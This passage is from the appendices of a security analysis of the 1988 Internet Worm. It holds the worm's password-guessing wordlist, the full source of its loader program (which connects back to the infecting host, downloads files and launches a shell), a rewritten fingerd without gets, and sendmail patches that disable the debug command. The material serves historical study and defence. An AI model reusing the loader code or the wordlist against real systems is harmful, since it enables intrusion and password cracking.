Morris, Robert and Ken Thompson, ''UNIX Password Security,'' *COMMUNICATIONS OF THE ACM*, vol. 22, no. 11, pp. 594-597, ACM, November 1979.

Post82.
Postel, Jonathan B., ''Simple Mail Transfer Protocol,'' RFC 821, SRI Network Information Center, August 1982.

Reid87.
Reid, Brian, ''Reflections on Some Recent Widespread Computer Breakins,'' *COMMUNICATIONS OF THE ACM*, vol. 30, no. 2, pp. 103-105, ACM, February 1987.

Ritc79.
Ritchie, Dennis M., ''On the Security of UNIX,'' in *UNIX SUPPLEMENTARY DOCUMENTS*, AT & T, 1979.

Seel88.
Seeley, Donn, ''A Tour of the Worm,'' *PROCEEDINGS OF 1989 WINTER USENIX CONFERENCE*, Usenix Association, San Diego, CA, February 1989.

Shoc82.
Shoch, John F. and Jon A. Hupp, ''The Worm Programs — Early Experience with a Distributed Computation,'' *COMMUNICATIONS OF THE ACM*, vol. 25, no. 3, pp. 172-180, ACM, March 1982.**Appendix A — The Dictionary**

What follows is the mini-dictionary of words contained in the worm. These were tried when attempting to break user passwords. Looking through this list is, in some sense revealing, but actually raises a significant question: how was this list chosen?

The assumption has been expressed by many people that this list represents words commonly used as passwords; this seems unlikely. Common choices for passwords usually include fantasy characters, but this list contains none of the likely choices (e.g., ''hobbit,'' ''dwarf,'' ''gandalf,'' ''skywalker,'' ''conan''). Names of relatives and friends are often used, and we see women's names like ''jessica,'' ''caroline,'' and ''edwina,'' but no instance of the common names ''jennifer'' or ''kathy.'' Further, there are almost no common men's names such as ''thomas'' or either of ''stephen'' or ''steven'' (or ''eugene''!). Additionally, none of these have the initial letters capitalized, although that is often how they are used in passwords.

Also of interest, there are no obscene words in this dictionary, yet many reports of concerted password cracking experiments have revealed that there are a significant number of users who use such words (or phrases) as passwords.

The list contains at least one incorrect spelling: ''commrades'' instead of ''comrades''; I also believe that ''markus'' is a misspelling of ''marcus.'' Some of the words do not appear in standard dictionaries and are non-English names: ''jixian,'' ''vasant,'' ''puneet,'' ''umesh,'' etc. There are also some unusual words in this list that I would not expect to be considered common: ''anthropogenic,'' ''imbroglio,'' ''rochester,'' ''fungible,'' ''cerulean,'' etc.

I imagine that this list was derived from some data gathering with a limited set of passwords, probably in some known (to the author) computing environment. That is, some dictionary-based or brute-force attack was used to crack a selection of a few hundred passwords taken from a small set of machines. Other approaches to gathering passwords could also have been used—Ethernet monitors, Trojan Horse login programs, etc. However they may have been cracked, the ones that were broken would then have been added to this dictionary.

Interestingly enough, many of these words are not in the standard on-line dictionary (in /usr/dict/words). As such, these words are useful as a supplement to the main dictionary-based attack the worm used as strategy #4, but I would suspect them to be of limited use before that time.

This unusual composition might be useful in the determination of the author(s) of this code. One approach would be to find a system with a user or local dictionary containing these words. Another would be to find some system(s) where a significant quantity of passwords could be broken with this list.

aaa
academia
aerobics
airplane
albany
albatross
albert
alex
alexander
algebra
aliases
alphabet
ama
amorphous
analog
anchor
andromache
animals
answer
anthropogenic
anvils
anything
aria
ariadne
arrow
arthur
athena
atmosphere
aztecs
azure
bacchus
bailey
banana
bananas
bandit
banks
barber
baritone
bass
bassoon
batman
beater
beauty
beethoven
beloved
benz
beowulf
berkeley
berliner
beryl
beverly
bicameral
bob
brenda
brian
bridget
broadway
bumbling
burgess
campanile
cantor
cardinal
carmen
carolina
caroline
cascades
castle
cat
cayuga
celtics
cerulean
changecharles
charming
charon
chester
cigar
classic
clusters
coffee
coke
collins
commrades
computer
condo
cookie
cooper
cornelius
couscous
creation
creosote
cretin
daemon
dancer
daniel
danny
dave
december
defoe
deluge
desperate
develop
dieter
digital
discovery
disney
dog
drought
duncan
eager
easier
edges
edinburgh
edwin
edwina
egghead
eiderdown
eileen
einstein
elephant
elizabeth
ellen
emerald
engine
engineer
enterprise
enzyme
ersatz
establish
estate
euclid
evelyn
extension
fairway
felicia
fender
fermat
fidelity
finite
fishers
flakes
float
flower
flowers
foolproof
football
foresight
format
forsythe
fourier
fred
friend
frighten
fun
fungible
gabriel
gardner
garfield
gauss
george
gertrude
ginger
glacier
gnu
golfer
gorgeous
gorges
gosling
gouge
graham
gryphon
guest
guitar
gumption
guntis
hacker
hamlet
handily
happening
harmony
harold
harvey
hebrides
heinlein
hello
help
herbert
hiawatha
hibernia
honey
horse
horus
hutchins
imbroglio
imperial
include
ingres
inna
innocuous
irishman
isis
japan
jessica
jester
jixian
johnny
joseph
joshua
judith
juggle
julia
kathleen
kermit
kernel
kirkland
knight
ladle
lambda
lamination
larkin
larry
lazarus
lebesgue
lee
leland
leroy
lewis
light
lisa
louis
lynne
macintosh
mack
maggot
magic
malcolm
mark
markus
marty
marvin
master
maurice
mellon
merlin
mets
michael
michelle
mike
minimum
minsky
moguls
moose
morley
mozart
nancy
napoleon
nepenthe
ness
network
newton
next
noxious
nutrition
nyquist
oceanography
ocelot
olivetti
olivia
oracle
orca
orwell
osiris
outlaw
oxford
pacific
painless
pakistan
pam
papers
password
patricia
penguin
peoria
percolate
persimmon
persona
pete
peter
philip
phoenix
pierre
pizza
plover
plymouth
polynomial
pondering
pork
poster
praise
precious
prelude
prince
princeton
protect
protozoa
pumpkin
puneet
puppet
rabbit
rachmaninoff
rainbow
raindrop
raleigh
random
rascal
really
rebecca
remote
rick
ripple
robotics
rochester
rolex
romano
ronald
rosebud
rosemary
roses
ruben
rules
ruth
sal
saxon
scamper
scheme
scott
scotty
secret
sensor
serenity
sharks
sharon
sheffield
sheldon
shiva
shivers
shuttle
signature
simon
simple
singer
single
smile
smiles
smooch
smother
snatch
snoopy
soap
socrates
sossina
sparrows
spit
spring
springer
squires
strangle
stratford
stuttgart
subway
success
summersuper
superstage
support
supported
surfer
suzanne
swearer
symmetry
tangerine
tape
target
tarragon
taylor
telephone
temptation
thailand
tiger
toggle
tomato
topography
tortoise
toyota
trails
trivial
trombone
tubas
tuttle
umesh
unhappy
unicorn
unknown
urchin
utility
vasant
vertigo
vicky
village
virginia
warren
water
weenie
whatnot
whiting
whitney
will
william
williamsburg
willie
winston
wisconsin
wizard
wombat
woodwind
wormwood
yacov
yang
yellowstone
yosemite
zap
zimmerman## Appendix B — The *Vector* Program

The worm was brought over to each machine it infected via the actions of a small program I call the *vector* program. Other individuals have been referring to this as the *grappling hook* program. Some people have referred to it as the *l1.c* program, since that is the suffix used on each copy.

The source for this program would be transferred to the victim machine using one of the methods discussed in the paper. It would then be compiled and invoked on the victim machine with three command line arguments: the canonical IP address of the infecting machine, the number of the TCP port to connect to on that machine to get copies of the main worm files, and a *magic number* that effectively acted as a one-time-challenge password. If the ''server'' worm on the remote host and port did not receive the same magic number back before starting the transfer, it would immediately disconnect from the vector program. This can only have been to prevent someone from attempting to ''capture'' the binary files by spoofing a worm ''server.''

This code also goes to some effort to hide itself, both by zeroing out the argument vector, and by immediately forking a copy of itself. If a failure occurred in transferring a file, the code deleted all files it had already transferred, then it exited.

One other key item to note in this code is that the vector was designed to be able to transfer up to 20 files; it was used with only three. This can only make one wonder if a more extensive version of the worm was planned for a later date, and if that version might have carried with it other command files, password data, or possibly local virus or trojan horse programs.

```
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

main(argc, argv)                                                    main
char *argv[];
{
        struct sockaddr_in sin;
        int s, i, magic, nfiles, j, len, n;
        FILE *fp;
        char files[20][128];
        char buf[2048], *p;

        unlink(argv[0]);
        if(argc != 4)
                exit(1);
        for(i = 0; i < 32; i++)
                close(i);
        i = fork();
        if(i < 0)
                exit(1);
        if(i > 0)
                exit(0);
``````
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = inet_addr(argv[1]);
sin.sin_port = htons(atoi(argv[2]));
magic = htonl(atoi(argv[3]));

for(i = 0; i < argc; i++)
	for(j = 0; argv[i][j]; j++)
		argv[i][j] = '\0';

s = socket(AF_INET, SOCK_STREAM, 0);
if(connect(s, &sin, sizeof(sin)) < 0){
	perror("l1 connect");
	exit(1);
}
dup2(s, 1);
dup2(s, 2);

write(s, &magic, 4);

nfiles = 0;
while(1){
	if(xread(s, &len, 4) != 4)
		goto bad;
	len = ntohl(len);
	if(len == -1)
		break;

	if(xread(s, &(files[nfiles][0]), 128) != 128)
		goto bad;

	unlink(files[nfiles]);
	fp = fopen(files[nfiles], "w");
	if(fp == 0)
		goto bad;
	nfiles++;

	while(len > 0){
		n = sizeof(buf);
		if(n > len)
			n = len;
		n = read(s, buf, n);
		if(n <= 0)
			goto bad;
		if(fwrite(buf, 1, n, fp) != n)
			goto bad;
		len -= n;
	}
	fclose(fp);
}
``````
	execl("/bin/sh", "sh", 0);
bad:
	for(i = 0; i < nfiles; i++)
		unlink(files[i]);
	exit(1);
}

static
xread(fd, buf, n)
char *buf;
{
	int cc, n1;

	n1 = 0;
	while(n1 < n){
		cc = read(fd, buf, n - n1);
		if(cc <= 0)
			return(cc);
		buf += cc;
		n1 += cc;
	}
	return(n1);
}
```

*xread*### Appendix C — The Corrected *fingerd* Program

What follows is a version of the *fingerd* daemon program developed after the release of the Internet Worm. This version does not use the *gets* I/O call present in the original version that allowed the Worm to convert it into an interactive shell. This code is based on the Berkeley version of fingerd, but is basically a complete rewrite. There are no restrictions on its distribution, and there are no warranties, expressed or implied, on its operation or fitness.

```c
/*
 *  A fixed version of fingerd.    This version does not use any "gets"
 *  calls that could be used to corrupt the program.
 *
 *  This is provided as is and you are free to use it at your own risk.
 */

#include <stdio.h>
#include <ctype.h>

#define LINELEN 1024
#define     ENTRIES  50

extern int      errno,
                sys_nerr;
extern char     *sys_errlist[];


static void
oops (msg)                                                          oops
char            *msg;
{
    int             s_errno = errno;

    fprintf (stderr, "fingerd: %s: ", msg);
    if (s_errno < sys_nerr)
        fprintf (stderr, "%s\n", sys_errlist[s_errno]);
    else
        fprintf (stderr, "errno = %d\n", s_errno);

    exit (1);
}

static char *
parse (line)                                                        parse
char           **line;
{
    register char   *next,
                    *search = *line;

    if (! search)
``````
                return NULL;

        while (*search && isspace(*search))
                search++;

        if (! *search)
                return NULL;

        next = search+1;
        while (*next && !isspace(*next))
                next++;

        if (*next)
        {
                *next = ´\0´;
                *line = ++next;
        }
        else
                *line = NULL;

        return search;
}

static char             *av[ENTRIES + 1] = {"finger"};
static char              line[LINELEN];

int
main ()                                                                 main
{
        FILE            *fp;
        register int    ix,
                        ch;
        int             child,
                        p[2];
        char            *ap,
                        *lp;


        if (!fgets (line, LINELEN, stdin))
                exit (1);

        for (lp = line, ix = 1; ix < ENTRIES; ix++)
        {
                if ((ap = parse (&lp)) == NULL)
                        break;

        /* RFC742: "/[Ww]" == "−l" */
                if (ap[0] == ´/´ && (ap[1] == ´W´ || ap[1] == ´w´))
                        ap = "−l";
``````c
		av[ix] = ap;
	}
	av[ix] = NULL;

  /* Call the "finger" program to do the work for us */
	if (pipe (p) < 0)
		oops ("pipe");

	child = fork ();
	if (child == 0)
	{
		(void) close (p[0]);
		if (p[1] != 1)
		{
			(void) dup2 (p[1], 1);
			(void) close (p[1]);
		}
		execv ("/usr/ucb/finger", av);
		_exit (1);
	}
	else if (child == -1)
		oops ("fork");

  /* else.... we're the parent process */
	(void) close (p[1]);

	if (!(fp = fdopen (p[0], "r")))
		oops ("fdopen");

	while ((ch = getc (fp)) != EOF)
	{
		if ((char) ch == '\n')
			putchar ('\r');
		putchar ((char) ch);
	}

	(void) wait (&child);
	return child;
}
```## Appendix D — Patches to Sendmail

Enclosed are the official patches to the *sendmail* mail delivery agent, as distributed by the Computer Systems Research Group at Berkeley. As noted in the paper, a new version of *sendmail* will shortly be available for anonymous FTP from site ucbarpa.berkeley.edu. It contains many additional bug fixes, including some that close different potential security flaws. If possible, that copy should be obtained and used in place of your current version.

Sendmail has to be either recompiled or patched to disallow the ''debug'' option. If you have source, recompile sendmail after first applying the following patch to the module srvrsmtp.c:

```
*** /tmp/d22039  Thu Nov  3 02:26:20 1988
--- srvrsmtp.c   Thu Nov  3 01:21:04 1988
***************
*** 85,92 ****
        "onex",         CMDONEX,
  # ifdef DEBUG
        "showq",    CMDDBGQSHOW,
-       "debug",    CMDDBGDEBUG,
  # endif DEBUG
  # ifdef WIZ
        "kill",     CMDDBGKILL,
  # endif WIZ
--- 85,94 ----
        "onex",         CMDONEX,
  # ifdef DEBUG
        "showq",    CMDDBGQSHOW,
  # endif DEBUG
+ # ifdef notdef
+       "debug",    CMDDBGDEBUG,
+ # endif notdef
  # ifdef WIZ
        "kill",     CMDDBGKILL,
  # endif WIZ
```

If you don't have source, here's a script to patch sendmail. **REMEMBER, ALWAYS SAVE AN EXTRA COPY IN CASE YOU MAKE A MISTAKE!!** Also, if *strings(1)* doesn't find the string ''debug'' in your sendmail binary, you don't have a problem; ignore this patch.

Note, your offsets as printed by *adb* may vary! Comments are preceded by a hash mark, don't type them in, nor expect *adb* to print them out. Also, we're using *strings(1)* to find the decimal offset in the file of certain strings. To find out if your *strings* command prints offsets in decimal, put 8 control (non-printable) characters in a file, followed by four printable characters, and then use *strings* to find the offset of your four printable characters. If the offset is ''8'', it's using decimal, if it's ''10'' it's using octal.```
Script started on Thu Nov  3 18:45:34 1988
# find the decimal offset of the strings ''debug'' and ''showq'' in the
# sendmail binary.
        okeeffe:tmp {2} strings -o -a sendmail | egrep 'debug|showq'
        0097040 showq
        0097046 debug
        okeeffe:tmp {3} adb -w sendmail
# set the map, then set the default radix to base 10
        ?m 0 0xffffffff 0
        0t10$d
        radix=10 base ten
# check to make sure that strings(1) was right, and then find out what
# the byte pattern for ''showq'' is for your machine.  Note that adb
# prints out that byte pattern in HEX!
        97040?s
        97040:          showq
        97040?Xx
        97040:          73686f77    7100
# check on the string ''debug'', then, overwrite the first four bytes,
# move up 4 bytes, and then overwrite the last two bytes with the byte
# pattern seen above for ''showq''.
        97046?s
        97046:          debug
        97046?W 0x73686f77
        97046:          1684365941      =       1936224119
        .+4
        .?w 0x7100
        97050:          26368   =       28928
# check to make sure we wrote out the correct string.
        97046?s
        97046:          showq
        okeeffe:tmp {4} strings -o -a sendmail | egrep 'debug|showq'
        0097040 showq
        0097046 showq
        okeeffe:tmp {5}
        script done on Thu Nov  3 18:47:42 1988
```